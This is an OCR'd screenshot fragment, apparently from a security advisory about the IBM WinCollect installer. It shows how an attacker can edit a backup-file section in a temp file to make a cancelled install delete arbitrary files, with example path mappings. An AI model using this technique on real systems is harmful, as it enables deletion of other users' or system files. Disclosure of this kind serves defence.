
er\AppData\Local\Temp_isFDAF
An attacker can edit these lines and add the
files he wants to delete. For example:
[SearchRepalceTargetBackupFiles]

C:\Program 
Files\IBM\WinCollect\config\CmdLi
ne.txt=C:\windows\win.ini

C:\Program 
Files\IBM\WinCollect\config\logco
nfig_template.xml=C:\Users\Admin\
whatever.exe

C:\Program 
Files\IBM\WinCollect\templates\tm
plt_AgentCore.xml=C:\Users\anothe
ruser\logs.txt
When we cancel the installer, these files will